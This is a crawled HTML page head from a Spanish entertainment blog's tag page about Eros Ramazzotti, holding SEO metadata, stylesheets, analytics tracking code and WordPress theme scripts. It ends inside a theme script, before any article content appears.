

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/eros-ramazzotti/
body_size: 28733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Eros Ramazzotti | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/eros-ramazzotti/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/#listItem","name":"Eros Ramazzotti"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/#listItem","position":2,"name":"Eros Ramazzotti","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/","name":"Eros Ramazzotti | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Eros Ramazzotti del feed" href="https://www.blogistar.com/tag/eros-ramazzotti/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/eros-ramazzotti\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769251421' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769251421' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769251421' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "cba77d1247",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"3cbf7bb095","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
